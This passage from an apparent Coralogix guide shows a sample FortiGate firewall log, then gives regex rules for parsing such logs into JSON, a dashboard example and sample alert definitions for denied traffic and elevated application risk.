	"srcuuid": "ae28f494-5735-51e9-f247-d1d2ce663f4b",
	"dstuuid": "ae28f494-5735-51e9-f247-d1d2ce663f4b",
	"poluuid": "ccb269e0-5735-51e9-a218-a397dd08b7eb",
	"sessionid": "105048",
	"proto": "6",
	"action": "close",
	"policyid": "1",
	"policytype": "policy",
	"service": "HTTP",
	"dstcountry": "Canada",
	"srccountry": "Reserved",
	"trandisp": "snat",
	"transip": "172.16.200.2",
	"transport": "58012",
	"appid": "34050",
	"app": "HTTP.BROWSER_Firefox",
	"appcat": "Web.Client",
	"apprisk": "elevated",
	"applist": "g-default",
	"duration": "116",
	"sentbyte": "1188",
	"rcvdbyte": "1224",
	"sentpkt": "17",
	"rcvdpkt": "16",
	"utmaction": "allow",
	"countapp": "1",
	"osname": "Ubuntu",
	"mastersrcmac": "a2:e9:00:ec:40:01",
	"srcmac": "a2:e9:00:ec:40:01",
	"srcserver": "0",
	"utmref": "65500-742"
}

Via Coralogix

In settings –> Rules (available only for account admins) create a new group of rules with the following 3 REGEX-based replace rules. These rules should be applied consecutively (with an AND between them) on the FortiGate logs in order to format. Don’t forget to add a rule matcher to enable the parsing to take place only on your FortiGate data. Here are the rules:

  1. Regex pattern
    ([a-z0-9_-]+)=(?:")([^"]+)(?:")

    Replace pattern

    "$1":"$2",
  2. Regex pattern
    ([a-z0-9_-]+)=([0-9.-:]+|N/A)(?: |$)

    Replace pattern

    "$1":"$2",
  3. Regex pattern
    (.*),

    Replace pattern

    {$1}

For the same sample log above the result will be similar and the log entry you will have in Coralogix will be parsed as JSON.

FortiGate Dashboards

Here is an example FortiGate firewall Overview dashboard we created using FortiGate data. The options are practically limitless and you may create any visualization you can think of as long as your logs contain that data you want to visualize. For more information on using Kibana, please visit our tutorial.

FortiGate firewall Overview

FortiGate Alerts

Coralogix User-defined alerts enable you to easily create any alert you have in mind, using complex queries and various conditions heuristics, thus being more proactive with your FortiGate firewall data and be notified in real-time with potential system threats, issues, etc… Here are some examples of alerts we created using traditional FortiGate data.

The alert Condition can be customized to your pleasing and how it fits or satisfies your needs.

Alert name Description Alert Type Query Alert condition
FortiGate – new country deny action New denied source ip New Value action:deny Notify on new value in the last 12H
FortiGate – more than usual deny action More than usual access attempts with action denied Standard action:deny More than usual
FortiGate – elevated risk ratio more than 30% High apprisk ratio Ratio Q1 – apprisk:(elevated OR critical OR high)
Q2 – _exists_:apprisk
Q1/Q2>0.3 in 30 min
FortiGate – unscanned transactions 2x compared to the previous hour double of unscanned transactions comparing to previous hour Time relative appcat:unscanned current/an hour ago ration greater than 2x
FortiGate – critical risk from multiple countries alert if more than 3 unique destination countries with high/critical risk Unique count apprisk:(high OR critical) Over 3 unique dst countries in last 10 min

To avoid noise from these Alerts, Coralogix added a utility to allow you to simulate how the alert would behave. At the end of the alert, click verify Alert.

Need More Help with FortiGate or any other log data? Click on the chat icon on the bottom right corner for quick advice from our logging experts.